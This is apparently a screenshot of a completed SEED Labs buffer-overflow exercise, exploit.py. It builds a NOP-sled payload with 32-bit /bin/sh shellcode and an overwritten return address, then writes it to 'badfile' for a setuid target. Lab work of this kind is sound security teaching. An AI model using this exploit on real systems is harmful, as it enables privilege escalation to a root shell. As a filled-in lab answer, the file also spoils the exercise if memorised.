 Open
exploit.py
~/Documents/seed-labs-master/category-software/Buffer_Overflow_Setuid/...
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode - DONE
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 # 0xffffca48 - 0xffffc9dc = 0x6c = 108
15 ##############################################################
16 # Put the shellcode somewhere in the payload
17 start = 517 - len(shellcode)      # Change this number - DONE
18 content[start:start + len(shellcode)] = shellcode
19
20 # Decide the return address value
21 # and put it somewhere in the payload
22 ret    = 0xffffca48 + 250        # Change this number - DONE
23 offset = 108 + 4                 # Change this number - DONE
24
25 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
26 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
27 ##############################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31   f.write(content)